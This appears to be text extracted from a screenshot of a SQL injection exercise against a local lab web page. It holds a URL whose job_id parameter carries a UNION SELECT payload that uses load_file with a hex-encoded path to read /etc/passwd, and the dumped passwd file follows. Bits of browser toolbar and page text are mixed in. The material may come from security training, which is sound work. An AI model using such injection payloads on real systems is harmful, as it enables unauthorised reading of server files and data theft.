 192.168.2.11/sqli/sql10/search.php?job_id=2 union select null, load_file(0x2f6574632f706173737764)%23
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home Services Franchisee Careers Contact Us
(bwe-naw) adj.
Spanish for: Everything tip top and ok!
• Taylor Edward
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:107:112:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash tube:x:1000:1000:tube,,,:/home/tube:
/bin/bash